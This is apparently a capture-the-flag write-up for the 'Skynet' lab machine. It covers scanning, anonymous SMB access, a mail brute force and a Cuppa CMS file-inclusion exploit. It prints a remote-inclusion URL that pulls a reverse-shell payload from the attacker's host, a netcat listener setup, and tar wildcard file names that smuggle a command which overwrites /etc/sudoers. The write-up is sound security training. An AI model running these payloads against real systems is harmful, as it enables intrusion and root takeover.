Skynet - Writeup
Skynet

Reconnaissance
IP: 10.10.164.172
NMAP
nmap -T4 -A -p- 10.10.164.172
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-01 09:53 EST
Nmap scan report for 10.10.47.6
Host is up (0.048s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES SASL CAPA UIDL AUTH-RESP-CODE PIPELINING TOP
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: listed LOGIN-REFERRALS more SASL-IR have LITERAL+ post-login ID IDLE ENABLE Pre-login capabilities IMAP4rev1 LOGINDISABLEDA0001 OK
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/1%OT=22%CT=1%CU=30593%PV=Y%DS=2%DC=T%G=Y%TM=67C31
OS:FA8%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=I%II=I%TS=8)O
OS:PS(O1=M509ST11NW7%O2=M509ST11NW7%O3=M509NNT11NW7%O4=M509ST11NW7%O5=M509S
OS:T11NW7%O6=M509ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)E
OS:CN(R=Y%DF=Y%T=40%W=6903%O=M509NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5
OS:(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z
OS:%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=
OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%
OS:CD=S)
Network Distance: 2 hops
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2025-03-01T08:54:10-06:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 1h59m40s, deviation: 3h27m51s, median: -20s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-01T14:54:10
|_ start_date: N/A
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 86.45 ms 10.23.0.1
2 86.53 ms 10.10.47.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.96 seconds
Nmap found open ports 22- ssh, 80- http, 110 -pop3, 139,445 - smb nad 143- imap
Website
Site

Just skynet site, nothing special.
SMB


we can log as anonymous and get files. In log1.txt i found passwords
Dirbuster
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.10.47.6/FUZZ
Ffuf found squirrelmail directory
http://10.10.47.6/squirrelmail/
Let’s try login milesdyson and passwords from log1.txt file


Brute force via Burp Suite found correct password. Log in and check mails

in email we can find new samba password: )s{A&2Z=F^n_E.B`
smbclient //10.10.47.6/milesdyson -U milesdyson
inside notes directory we can find important.txt

http://10.10.47.6/45kra24zxs28v3yd/
Nothing here, let’s try to serch for directories
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.10.47.6/45kra24zxs28v3yd/FUZZ
Non of our found credentials works. After searching google for cuppa cms exploit, I found: https://www.exploit-db.com/exploits/25971 Let’s try

http://10.10.47.6/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Gaining Access
Create reverse shell https://www.revshells.com/ I used PHP PentestMonkey and download it. Host it via python server
python3 -m http.server 80
and edit ems exploit
http://10.10.47.6/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.23.75.166/payload.sh
start nc

We have shell, let’s upgrade to TTY shell and grab first flag
python -c 'import pty; pty.spawn("/bin/bash")'
cat /home/milesdyson/user.txt
Privilege Escalation
I found backup process running every minute and we can abuse it.
www-data@skynet:/tmp$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#

backup.sh doing tar backup of /var/www/html
https://int0x33.medium.com/day-67-tar-cron-2-root-abusing-wildcards-for-tar-argument-injection-in-root-cronjob-nix-c65c59a77f5e
Navigate to backup directory
cd /var/www/html
Type:
echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > runme.sh
echo "/var/www/html" > "--checkpoint-action=exec=sh runme.sh"
echo "/var/www/html" > --checkpoint=1
Wait to cron execute task and:
sudo su root
We have root access, now grab flag in /root/root.txt